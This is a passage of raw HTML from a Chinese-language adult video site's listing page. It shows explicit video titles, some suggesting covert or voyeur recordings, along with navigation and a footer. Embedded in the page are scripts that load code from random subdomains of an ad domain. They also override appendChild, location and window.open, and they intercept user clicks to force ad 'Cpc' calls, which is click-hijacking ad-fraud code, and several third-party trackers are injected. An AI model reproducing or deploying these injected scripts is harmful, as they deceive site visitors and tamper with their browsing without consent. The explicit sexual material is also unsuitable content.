                              " aria-hidden="true" style="color: #fe628e;"></i>
                              面具口</div>
                      </a>
                          <div class="video-views">
                              898 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103280.html" title=" 苗条身材诱惑叫床声 还主动女上位骑乘 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30T638acbfe32L46.jpg" alt=" 苗条身材诱惑叫床声 还主动女上位骑乘 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30T638acbfe32L46.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               苗条身材诱惑叫床声 还主动女上位骑乘 </div>
                      </a>
                          <div class="video-views">
                              1193 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103279.html" title=" 某大学英语女老师与老公居家啪啪自拍 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30T6164de3dR60O.jpg" alt=" 某大学英语女老师与老公居家啪啪自拍 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30T6164de3dR60O.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               某大学英语女老师与老公居家啪啪自拍 </div>
                      </a>
                          <div class="video-views">
                              1965 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103278.html" title=" 陌生男子无套抽插内射实战淫片 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30T556a6a29124H7.jpg" alt=" 陌生男子无套抽插内射实战淫片 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30T556a6a29124H7.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               陌生男子无套抽插内射实战淫片 </div>
                      </a>
                          <div class="video-views">
                              799 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/surenzipai/103277.html" title=" 猛男人肉直升机轰炸日本妹子的骚逼花样百出又搞笑 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0G30T54016b59d24505.jpg" alt=" 猛男人肉直升机轰炸日本妹子的骚逼花样百出又搞笑 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0G30T54016b59d24505.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               猛男人肉直升机轰炸日本妹子的骚逼花样百出又搞笑 </div>
                      </a>
                          <div class="video-views">
                              1339 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-13</div>
                    </div>
                </div>


                <div class="space"></div>
                <div class="pages_c"><li><a href='4_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='4_7.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='4_2.html'>2</a></li>
<li><a href='4_3.html'>3</a></li>
<li><a href='4_4.html'>4</a></li>
<li><a href='4_5.html'>5</a></li>
<li><a href='4_6.html'>6</a></li>
<li><a href='4_7.html'>7</a></li>
<li class="thisclass"><a>8</a></li>
<li><a href='4_9.html'>9</a></li>
<li><a href='4_9.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='4_155.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;4_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                    /155
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="c8b2ce57fd56b48cbe333fca-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="c8b2ce57fd56b48cbe333fca-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="c8b2ce57fd56b48cbe333fca-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="c8b2ce57fd56b48cbe333fca-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0d1c686db9ed3dfddf0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="c8b2ce57fd56b48cbe333fca-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>




<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8b2ce57fd56b48cbe333fca-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>